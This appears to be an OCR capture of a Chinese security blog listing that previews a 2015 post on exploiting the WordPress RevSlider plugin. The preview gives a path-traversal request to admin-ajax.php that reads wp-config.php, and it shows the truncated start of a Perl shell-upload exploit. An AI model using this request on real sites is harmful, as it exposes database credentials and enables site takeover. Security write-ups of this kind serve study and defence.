
WebShell'S Blog
WordPress幻灯片插件RevSlider漏洞利用
首页
2015-04-18
安全
暂无评论
8.77K次阅读
分类
任意读取： /wp-admin/admin-ajax.php?
安全
action=revslider_show_image&img=../wp-config.php 任意
上传： #!/usr/bin/perl # # Title: Slider Revolution/Showbiz
新闻
Pro shell upload exploit # Author: Simo Ben yousse...
技术
- 阅读全文 -
工具
存档
链接
© 2019
WebShell'S Blog
留言